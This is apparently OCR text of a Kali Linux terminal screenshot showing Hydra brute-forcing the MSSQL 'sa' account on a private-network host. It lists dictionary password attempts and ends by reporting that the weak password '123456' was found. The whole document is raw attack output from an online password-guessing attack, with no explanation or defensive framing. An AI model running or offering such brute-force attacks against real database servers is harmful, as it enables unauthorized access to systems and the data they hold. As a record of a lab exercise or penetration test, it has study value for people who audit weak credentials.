 kali@kali: ~
文件 动作 编辑 查看 帮助
[ATTEMPT] target 192.168.3.11 - login "sa" - pass "123456789." - 19 of 106 [c
hild 7] (0/0)
[ATTEMPT] target 192.168.3.11 - login "sa" - pass "7708801314520" - 20 of 106
 [child 9] (0/0)
[ATTEMPT] target 192.168.3.11 - login "sa" - pass "woaini" - 21 of 106 [child
 3] (0/0)
[ATTEMPT] target 192.168.3.11 - login "sa" - pass "5201314520" - 22 of 106 [c
hild 5] (0/0)
[ATTEMPT] target 192.168.3.11 - login "sa" - pass "q123456" - 23 of 106 [chil
d 8] (0/0)
[ATTEMPT] target 192.168.3.11 - login "sa" - pass "QWEasd123" - 24 of 106 [ch
ild 10] (0/0)
[ATTEMPT] target 192.168.3.11 - login "sa" - pass "123456abc" - 25 of 106 [ch
ild 11] (0/0)
[ATTEMPT] target 192.168.3.11 - login "sa" - pass "1233211234567" - 26 of 106
 [child 12] (0/0)
[ATTEMPT] target 192.168.3.11 - login "sa" - pass "123123123" - 27 of 106 [ch
ild 13] (0/0)
[ATTEMPT] target 192.168.3.11 - login "sa" - pass "123456." - 28 of 106 [chil
d 15] (0/0)
[1433][mssql] host: 192.168.3.11   login: sa   password: 123456
[STATUS] attack finished for 192.168.3.11 (waiting for children to complete t
ests)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-11-22 23:
02:38
┌──(kali㉿kali)-[~]
└─$